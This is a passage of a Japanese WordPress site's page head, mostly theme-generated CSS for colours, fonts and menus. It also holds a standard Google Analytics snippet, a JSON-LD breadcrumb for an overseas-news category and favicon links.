        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #51bcc6;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #51bcc6;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #51bcc6;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #51bcc6;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #51bcc6 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #444444;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #51bcc6;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42b3d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Work Sans";
	line-height:36px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td_module_10 .td-module-title {
    	font-family:"Open Sans";
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1db4c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1db4c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1db4c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1db4c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1db4c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1db4c1 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1db4c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1db4c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1db4c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1db4c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1db4c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1db4c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1db4c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1db4c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1db4c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(29, 180, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(50,164,184,0.7);
        background: -moz-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(50,164,184,0.7)), color-stop(100%, rgba(82,227,217,0.7)));
        background: -webkit-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -o-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: linear-gradient(to bottom, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(50,164,184,0.7)', endColorstr='rgba(82,227,217,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5d7a;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #444444;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/9.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	line-height:30px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/5.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1db4c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1db4c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1db4c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1db4c1;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #aaaaaa;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #51bcc6;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #444444;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #51bcc6;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #51bcc6;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #51bcc6;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #51bcc6 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #444444;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #51bcc6;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #42b3d6;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Work Sans";
	line-height:36px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td_module_10 .td-module-title {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: dentist */

.td-dentist .tdm-header-style-3 .sf-menu > li > a:hover,
		.td-dentist .tdm-header-style-3 .sf-menu > .sfHover > a,
		.td-dentist .tdm-header-style-3 .sf-menu > .current-menu-item > a,
		.td-dentist .tdm-header-style-3 .sf-menu > .current-menu-ancestor > a,
		.td-dentist .tdm-header-style-3 .sf-menu > .current-category-ancestor > a,
		.td-dentist .tdm-header-style-3 .td-header-top-menu-full .tdc-font-tdmp {
		    color: #1db4c1 !important;
		}
		
		.td-dentist .wpforms-form button[type=submit] {
			background-color: #1db4c1 !important;
		}
				
		.td-dentist .wpforms-form input[type=text],
		.td-dentist .wpforms-form input[type=number],
		.td-dentist .wpforms-form input[type=email],
		.td-dentist .wpforms-form textarea {
		   border-bottom-color: #1db4c1 !important;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157358211-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157358211-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dencle.or.jp/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/",
                    "name": "海外"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-180x180.png" />
<meta name="msapplication-TileImage" content="http://dencle.or.jp/wp-content/uploads/2020/02/cropped-dencle-white-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@import url(https://fonts.googleapis.com/earlyaccess/sawarabigothic.css);

body {

font-family: “Sawarabi Gothic“,’Hiragino Kaku Gothic Pro’, ‘ヒラギノ角ゴ Pro W3’, Meiryo,  Osaka, ‘MS PGothic’, arial, helvetica, sans-serif;

}

h2 {
  color: #364e96;/*文字色*/
  padding: 0.5em 0;/*上下の余白*/
  border-top: solid 3px #364e96;/*上線*/
  border-bottom: solid 3px #364e96;/*下線*/
}
h3 {
  padding: 0.25em 0.5em;/*上下 左右の余白*/
  color: #494949;/*文字色*/
  background: transparent;/*背景透明に*/
  border-left: solid 5px #7db4e6;/*左線*/
}
h4 {
  /*線の種類（実線） 太さ 色*/
  border-bottom: solid 3px black;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1db4c1;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1db4c1;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1db4c1;
                }
                .tdm-btn-style1 {
					background-color: #1db4c1;
				}
				.tdm-btn-style2:before {
